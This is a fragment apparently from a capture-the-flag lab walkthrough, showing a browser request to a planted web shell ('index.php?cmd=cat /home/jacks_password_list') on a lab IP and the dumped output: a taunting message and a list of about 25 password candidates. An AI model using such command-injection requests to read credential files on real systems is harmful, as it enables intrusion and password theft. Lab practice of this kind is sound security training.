 view-source:http://10.10.178.76:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
Kali Linux Kali Tools Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec subrion cms redirect - ...
1 GET me a 'cmd' and I'll run it for you Future-Jack.
2 *hclqAzj+2GC+=0K
3 eN<A@n^zI?FE$I5,
4 X<(@zo2XrEN)#MGC
5 ,,aE1K,nW3Os,afb
6 ITMJpGGIqg1jn?>@
7 0HguX{,fgXPE;8yF
8 sjRUb4*@pz<*ZITu
9 [8V7o^gl(Gjt5[WB
10 yTq0jI$d}Ka<T}PD
11 Sc.[[2pL<>e)vC4}
12 9;}#q*,A4wd{<X.T
13 M41nrFt#PcV=(3%p
14 GZx.t)H$&awU;SO<
15 .MVettz]a;&Z;cAC
16 2fh%i9Pr5YiYIf51
17 TDF@mdEd3ZQ(]hBO
18 v]XBmwAk8vk5t3EF
19 9iYZeZGQGG9&W4d1
20 8TIFce;KjrBWTAY^
21 SeUAwt7EB#fY&+yt
22 n.FZvJ.x9sYe5s5d
23 8lN{)g32PG,1?[pM
24 z@e1PmlmQ%k5sDz@
25 ow5APF>6r,y4krSo
26 ow5APF>6r,y4krSo